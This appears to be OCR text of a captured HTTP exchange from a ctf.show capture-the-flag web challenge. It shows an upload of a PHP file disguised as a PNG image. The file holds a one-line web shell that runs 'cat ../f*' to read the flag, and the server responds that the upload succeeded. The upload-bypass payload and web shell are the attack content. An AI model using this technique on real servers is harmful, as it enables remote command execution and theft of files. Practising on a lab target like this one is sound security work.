 Pretty Raw \n Actions
2 Host: 4f287135-f671-43f9-a383-c51d2f966501.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------315143286734537276712228270227
9 Content-Length: 244
0 Origin:
http://4f287135-f671-43f9-a383-c51d2f966501.challenge.ctf.show:8080
1 Connection: close
2 Referer:
http://4f287135-f671-43f9-a383-c51d2f966501.challenge.ctf.show:8080/
3 Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
4
5 -----------------------------315143286734537276712228270227
6 Content-Disposition: form-data; name="file"; filename="11.php"
7 Content-Type: image/png
8
注意路径的问题
9 <?php echo `cat ../f*` ?>
0
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-
3 Date: Sun, 15 Aug 2021 02:45:17 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 25
7 Connection: close
8
9 {"code":0,"msg":"11.php"}